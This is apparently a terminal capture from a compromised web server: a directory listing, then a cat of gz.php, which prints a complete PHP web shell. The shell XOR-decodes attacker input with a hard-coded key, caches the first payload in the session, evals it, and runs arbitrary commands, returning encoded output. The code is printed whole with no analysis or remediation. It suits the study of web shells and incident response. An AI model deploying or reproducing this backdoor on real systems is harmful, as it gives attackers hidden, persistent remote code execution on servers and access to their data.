 -rwxr-xr-x 1 www-data www-data    0 Mar 14  2021 index.htm
-rwxr-xr-x 1 www-data www-data    0 Mar 14  2021 index.html
drwxr-xr-x 2 www-data www-data 4.0K Mar 14  2021 Model
root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}